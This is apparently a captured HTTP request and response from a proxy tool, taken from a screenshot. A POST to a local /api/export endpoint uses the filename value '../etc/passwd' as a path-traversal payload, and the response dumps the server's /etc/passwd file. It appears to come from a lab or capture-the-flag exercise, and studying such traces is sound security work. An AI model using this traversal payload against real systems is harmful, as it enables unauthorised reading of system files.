 Request
Pretty Raw Hex
\n
1 POST /api/export HTTP/1.1
2 Host: 127.0.0.1:1337
3 Content-Length: 24
4 Content-Type: application/json;charset=UTF-8
5 Cookie: session=
6 Connection: close
7
8 {
"name":"../etc/passwd"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Thu, 23 Mar 2023 11:21:33 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1223
7 Last-Modified: Thu, 23 Mar 2023 11:08:34 GMT
8 Cache-Control: no-cache
9 ETag: "1679569714.848734-1223-2729773776"
10 Vary: Cookie
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
33 games:x:35:35:games:/usr/games:/sbin/nologin
34 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
35 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
36 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
37 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
38 guest:x:405:100:guest:/dev/null:/sbin/nologin
39 nobody:x:65534:65534:nobody:/:/sbin/nologin
40 mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
41